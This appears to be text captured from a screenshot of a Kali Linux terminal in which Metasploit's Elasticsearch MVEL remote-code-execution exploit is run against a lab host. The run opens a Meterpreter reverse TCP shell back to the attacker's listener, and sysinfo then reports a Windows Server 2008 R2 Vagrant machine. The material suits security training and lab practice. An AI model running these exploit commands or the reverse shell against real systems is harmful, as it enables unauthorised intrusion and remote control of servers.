 root@kali: ~
File Actions Edit View Help
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/elasticsearch/script_mvel_rce
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/elasticsearch/script_mvel_rce) > set RHOSTS 192.168.5.222
RHOSTS ⇒ 192.168.5.222
msf6 exploit(multi/elasticsearch/script_mvel_rce) > exploit
[*] Started reverse TCP handler on 192.168.5.160:4444
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP\'
[*] Sending stage (58829 bytes) to 192.168.5.222
[*] Meterpreter session 1 opened (192.168.5.160:4444 → 192.168.5.222:49493)
at 2023-10-11 10:15:19 +0200
[!] This exploit may require manual cleanup of 'C:\Windows\TEMP\Ogu.jar' on t
he target
meterpreter > sysinfo
Computer : vagrant-2008R2
OS : Windows Server 2008 R2 6.1 (amd64)
Architecture : x64
System Language : en_US
Meterpreter : java/windows
meterpreter >
KALI LI
"the quieter you become, the more